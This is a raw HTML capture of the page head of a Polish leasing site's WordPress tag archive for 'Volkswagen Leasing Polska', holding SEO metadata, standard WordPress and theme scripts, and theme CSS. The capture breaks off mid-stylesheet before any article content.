

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/volkswagen-leasing-polska
body_size: 119267
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: Volkswagen Leasing Polska - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/volkswagen-leasing-polska" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: Volkswagen Leasing Polska - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/volkswagen-leasing-polska" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/volkswagen-leasing-polska","url":"https://www.azleasing.pl/temat/volkswagen-leasing-polska","name":"Archiwa: Volkswagen Leasing Polska - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/volkswagen-leasing-polska#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/volkswagen-leasing-polska#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"Volkswagen Leasing Polska"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako Volkswagen Leasing Polska" href="https://www.azleasing.pl/temat/volkswagen-leasing-polska/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"1acdbd4d70","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
